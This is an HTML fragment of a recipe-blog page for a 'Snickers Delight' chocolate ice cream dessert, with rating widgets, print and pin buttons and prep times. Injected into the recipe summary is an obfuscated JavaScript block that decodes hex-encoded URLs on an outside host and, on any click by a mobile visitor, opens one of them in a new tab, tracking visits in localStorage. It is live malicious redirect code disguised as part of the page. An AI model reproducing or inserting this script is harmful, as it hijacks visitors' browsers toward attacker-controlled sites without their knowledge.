class="wprm-recipe-summary wprm-block-text-normal">Rich, decadent, outstanding chocolate ice cream dessert with Snickers Bars cut up on top. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-189221 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=189221 data-average=0 data-count=0 data-total=0 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-empty" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-empty" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-empty" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-empty" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal">No ratings yet</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/snickers-delight style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=189221 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2012%2F09%2F26%2Fsnickers-delight%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FSnickers-Delight-IMG_4569.jpg&amp;description=Snickers+Delight&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=189221 data-url=https://cantstayoutofthekitchen.com/2012/09/26/snickers-delight/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Delight-IMG_4569.jpg data-description="Snickers Delight" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">3<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hours</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hrs</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">30<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
